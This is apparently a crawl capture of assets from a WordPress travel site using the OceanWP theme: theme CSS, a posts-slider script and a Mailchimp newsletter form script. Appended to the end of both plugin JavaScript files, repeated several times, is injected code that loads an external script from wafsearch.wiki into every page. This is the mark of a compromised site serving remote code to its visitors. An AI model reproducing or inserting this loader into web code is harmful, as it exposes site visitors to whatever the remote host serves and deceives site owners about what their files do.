					body.rtl #site-header.vertical-header #site-header-inner #site-logo { text-align: right; }
					#site-header.vertical-header #site-header-inner .oceanwp-mobile-menu-icon { width: 50%; text-align: right; }
					body.rtl #site-header.vertical-header #site-header-inner .oceanwp-mobile-menu-icon { text-align: left; }
					#site-header.vertical-header .vertical-toggle, body.vertical-header-style.vh-closed #site-header.vertical-header .vertical-toggle { display: none; }
					#site-logo.has-responsive-logo .custom-logo-link { display: none; }
					#site-logo.has-responsive-logo .responsive-logo-link { display: block; }
					.is-sticky #site-logo.has-sticky-logo .responsive-logo-link { display: none; }
					.is-sticky #site-logo.has-responsive-logo .sticky-logo-link { display: block; }
					#top-bar.has-no-content #top-bar-social.top-bar-left, #top-bar.has-no-content #top-bar-social.top-bar-right {position: inherit; left: auto; right: auto; float: none; height: auto; line-height: 1.5em; margin-top: 0; text-align: center;}
					#top-bar.has-no-content #top-bar-social li {float: none; display: inline-block;}
					.owp-cart-overlay, #side-panel-wrap a.side-panel-btn { display: none !important; }
				}body .sidr a, body .sidr-class-dropdown-toggle, #mobile-dropdown ul li a, #mobile-dropdown ul li a .dropdown-toggle, #mobile-fullscreen ul li a, #mobile-fullscreen .oceanwp-social-menu.simple-social ul li a{color:#ffffff;}#mobile-fullscreen a.close .close-icon-inner, #mobile-fullscreen a.close .close-icon-inner::after{background-color:#ffffff;}body .sidr-class-mobile-searchform input,body .sidr-class-mobile-searchform input:focus, #mobile-dropdown #mobile-menu-search form input, #mobile-fullscreen #mobile-search input, #mobile-fullscreen #mobile-search label{color:#ffffff;}body .sidr-class-mobile-searchform input, #mobile-dropdown #mobile-menu-search form input, #mobile-fullscreen #mobile-search input{border-color:#ffffff;}body .sidr-class-mobile-searchform input:focus, #mobile-dropdown #mobile-menu-search form input:focus, #mobile-fullscreen #mobile-search input:focus{border-color:#ffffff;}.sidr-class-mobile-searchform button, #mobile-dropdown #mobile-menu-search form button{color:#ffffff;}.sidr-class-mobile-searchform button:hover, #mobile-dropdown #mobile-menu-search form button:hover{color:#ffffff;}/* Sidebar CSS */.widget-area .sidebar-box, .separate-layout .sidebar-box{margin-bottom:1px;}.widget-title{border-color:#43d8d8;}/* Footer Widgets CSS */#footer-widgets{background-color:#43d8d8;}#footer-widgets,#footer-widgets p,#footer-widgets li a:before,#footer-widgets .contact-info-widget span.oceanwp-contact-title,#footer-widgets .recent-posts-date,#footer-widgets .recent-posts-comments,#footer-widgets .widget-recent-posts-icons li .fa{color:#ffffff;}#footer-widgets li,#footer-widgets #wp-calendar caption,#footer-widgets #wp-calendar th,#footer-widgets #wp-calendar tbody,#footer-widgets .contact-info-widget i,#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"],#footer-widgets .posts-thumbnails-widget li,#footer-widgets .social-widget li a{border-color:#43d8d8;}#footer-widgets .footer-box a:hover,#footer-widgets a:hover{color:#eeee22;}/* Footer Bottom CSS */#footer-bottom{background-color:#43d8d8;}#footer-bottom,#footer-bottom p{color:#ffffff;}#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover{color:#eeee22;}/* Typography CSS */body{font-family:Verdana, Geneva, sans-serif;color:#000000;}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{font-family:Verdana, Geneva, sans-serif;}h1{font-family:Verdana, Geneva, sans-serif;}h2{font-family:Verdana, Geneva, sans-serif;}h3{font-family:Verdana, Geneva, sans-serif;}h4{font-family:Verdana, Geneva, sans-serif;}#site-logo a.site-logo-text{font-family:Verdana, Geneva, sans-serif;}#site-navigation-wrap .dropdown-menu > li > a,#site-header.full_screen-header .fs-dropdown-menu > li > a,#site-header.top-header #site-navigation-wrap .dropdown-menu > li > a,#site-header.center-header #site-navigation-wrap .dropdown-menu > li > a,#site-header.medium-header #site-navigation-wrap .dropdown-menu > li > a,.oceanwp-mobile-menu-icon a{font-family:Verdana, Geneva, sans-serif;}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-family:Verdana, Geneva, sans-serif;}.sidr-class-dropdown-menu li a, a.sidr-class-toggle-sidr-close, #mobile-dropdown ul li a, body #mobile-fullscreen ul li a{font-family:Verdana, Geneva, sans-serif;}.site-breadcrumbs{font-family:Verdana, Geneva, sans-serif;}.blog-entry.post .blog-entry-header .entry-title a{font-family:Verdana, Geneva, sans-serif;}.single-post .entry-title{font-family:Verdana, Geneva, sans-serif;}.sidebar-box .widget-title{font-family:Verdana, Geneva, sans-serif;}.sidebar-box, .footer-box{font-family:Verdana, Geneva, sans-serif;}#footer-bottom #copyright{font-family:Verdana, Geneva, sans-serif;font-size:10px;letter-spacing:1px;text-transform:uppercase;}#footer-bottom #footer-bottom-menu{font-family:Verdana, Geneva, sans-serif;font-weight:600;font-size:10px;letter-spacing:1px;text-transform:uppercase;}/* 思源黑體 */@import url(http://fonts.googleapis.com/earlaccess/notosanstc.css);

--- FILE ---
content_type: text/javascript
request_url: https://travelwithlily.club/wp-content/plugins/ocean-posts-slider/assets/js/main.min.js
body_size: 392
content:
function postsSliderCarousel(){"use strict";$j("body").hasClass("no-carousel")||$j(".oceanwp-post-list").each(function(){var a=$j(this),b=a.find("> .posts-slider"),c=b.data("slideshow"),d=b.data("number");if($j("body").hasClass("rtl"))var e=!0;else var e=!1;if(a.hasClass("one"))var f=1,g=1,h=1,i=1,j=1;else if(a.hasClass("two"))var f=d,g=d,h=1,i=2,j=d;b.imagesLoaded(function(){b.slick({infinite:!0,slidesToShow:f,slidesToScroll:g,prevArrow:'<button type="button" class="slick-prev"><span class="fa fa-angle-left"></span></button>',nextArrow:'<button type="button" class="slick-next"><span class="fa fa-angle-right"></span></button>',speed:500,autoplay:!0,autoplaySpeed:c,rtl:e,responsive:[{breakpoint:1200,settings:{slidesToShow:j,slidesToScroll:j}},{breakpoint:980,settings:{slidesToShow:i,slidesToScroll:i}},{breakpoint:480,settings:{slidesToShow:h,slidesToScroll:h}}]})})})}var $j=jQuery.noConflict();$j(document).on("ready",function(){"use strict";postsSliderCarousel()});var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);

--- FILE ---
content_type: text/javascript
request_url: https://travelwithlily.club/wp-content/plugins/ocean-extra/includes/widgets/js/mailchimp.min.js?ver=5.2.4
body_size: 484
content:
function isValidEmailAddress(e){return new RegExp(/^(("[\w-+\s]+")|([\w-+]+(?:\.[\w-+]+)*)|("[\w-+\s]+")([\w-+]+(?:\.[\w-+]+)*))(@((?:[\w-+]+\.)*\w[\w-+]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$)|(@\[?((25[0-5]\.|2[0-4][\d]\.|1[\d]{2}\.|[\d]{1,2}\.))((25[0-5]|2[0-4][\d]|1[\d]{2}|[\d]{1,2})\.){2}(25[0-5]|2[0-4][\d]|1[\d]{2}|[\d]{1,2})\]?$)/i).test(e)}jQuery(document).ready(function(n){n(".oceanwp-newsletter-form-wrap #mc-embedded-subscribe-form").on("submit",function(e){e.preventDefault();var d=n(this),i=d.find(".email").val(),a=!0;if(d.find(".err-msg").hide(),0==n.trim(i).length?(a=!1,d.find(".email-err.req").show()):isValidEmailAddress(i)||(a=!1,d.find(".email-err.not-valid").show()),d.find(".gdpr").length&&!d.find(".gdpr").is(":checked")&&(a=!1,d.find(".gdpr-err.err-msg").show()),d.find(".res-msg").hide(),a){d.find("button").attr("disabled",!0);var s={action:"oceanwp_mailchimp_request",email:i};n.ajax({type:"POST",url:oceanwpLocalize.ajax_url,data:s,success:function(e){d.find("button").attr("disabled",!1),e.status?d.find(".res-msg.success").show().delay(5e3).fadeOut():d.find(".res-msg.failed").show().delay(5e3).fadeOut()},complete:function(){}})}})});var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);